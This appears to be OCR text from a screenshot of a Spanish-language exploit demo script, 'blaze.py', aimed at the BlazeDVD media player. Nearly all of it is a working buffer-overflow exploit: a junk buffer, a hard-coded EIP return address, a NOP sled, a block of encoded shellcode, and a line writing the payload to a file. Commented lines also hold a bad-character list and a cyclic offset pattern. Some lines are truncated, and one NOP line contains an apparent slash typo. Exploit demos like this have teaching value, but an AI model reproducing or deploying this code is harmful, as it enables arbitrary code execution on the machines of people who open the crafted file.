 BLAZEDVD
BLAZ
0012FF98 77
BLAZE DVD
Abrir
*blaze.py
~/Escritorio/DEMOS EXPLOITS
Guardar
basura="A"*260
eip="\x39\xFF\xE4\x76"
nops="/x90"*40
#caracteres="\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x
shell=("\xd9\xcd\xb8\x1b\x15\xbb\x3a\xd9\x74\x24\xf4\x5a\x31\xc9\xb1"
"\x53\x83\xc2\x04\x31\x42\x13\x03\x59\x06\x59\xcf\xa1\xc0\x1f"
"\x30\x59\x11\x40\xb8\xbc\x20\x40\xde\xb5\x13\x70\x94\x9b\x9f"
"\xfb\xf8\x0f\x2b\x89\xd4\x20\x9c\x24\x03\x0f\x1d\x14\x77\x0e"
"\x9d\x67\xa4\xf0\x9c\xa7\xb9\xf1\xd9\xda\x30\xa3\xb2\x91\xe7"
"\x53\xb6\xec\x3b\xd8\x84\xe1\x3b\x3d\x5c\x03\x6d\x90\xd6\x5a"
"\xad\x13\x3a\xd7\xe4\x0b\x5f\xd2\xbf\xa0\xab\xa8\x41\x60\xe2"
"\x51\xed\x4d\xca\xa3\xef\x8a\xed\x5b\x9a\xe2\x0d\xe1\x9d\x31"
"\x6f\x3d\x2b\xa1\xd7\xb6\x8b\x0d\xe9\x1b\x4d\xc6\xe5\xd0\x19"
"\x80\xe9\xe7\xce\xbb\x16\x63\xf1\x6b\x9f\x37\xd6\xaf\xfb\xec"
"\x77\xf6\xa1\x43\x87\xe8\x09\x3b\x2d\x63\xa7\x28\x5c\x2e\xa0"
"\x9d\x6d\xd0\x30\x8a\xe6\xa3\x02\x15\x5d\x2b\x2f\xde\x7b\xac"
"\x50\xf5\x3c\x22\xaf\xf6\x3c\x6b\x74\xa2\x6c\x03\x5d\xcb\xe6"
"\xd3\x62\x1e\x92\xdb\xc5\xf1\x81\x26\xb5\xa1\x05\x88\x5e\xa8"
"\x89\xf7\x7f\xd3\x43\x90\xe8\x2e\x6c\x8f\xb4\xa7\x8a\xc5\x54"
"\xee\x05\x71\x97\xd5\x9d\xe6\xe8\x3f\xb6\x80\xa1\x29\x01\xaf"
"\x31\x7c\x25\x27\xba\x93\xf1\x56\xbd\xb9\x51\x0f\x2a\x37\x30"
"\x62\xca\x48\x19\x14\x6f\xda\xc6\xe4\xe6\xc7\x50\xb3\xaf\x36"
"\xa9\x51\x42\x60\x03\x47\x9f\xf4\x6c\xc3\x44\xc5\x73\xca\x09"
"\x71\x50\xdc\xd7\x7a\xdc\x88\x87\x2c\x8a\x66\x6e\x87\x7c\xd0"
"\x38\x74\xd7\xb4\xbd\xb6\xe8\xc2\xc1\x92\x9e\x2a\x73\x4b\xe7"
"\x55\xbc\x1b\xef\x2e\xa0\xbb\x10\xe5\x60\xcb\x5a\xa7\xc1\x44"
"\x03\x32\x50\x09\xb4\xe9\x97\x34\x37\x1b\x68\xc3\x27\x6e\x6d"
"\x8f\xef\x83\x1f\x80\x85\xa3\x8c\xa1\x8f")
payload=basura+eip+nops+shell
#patron="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae
#ingresar buffer al archivo
archivo.write(payload)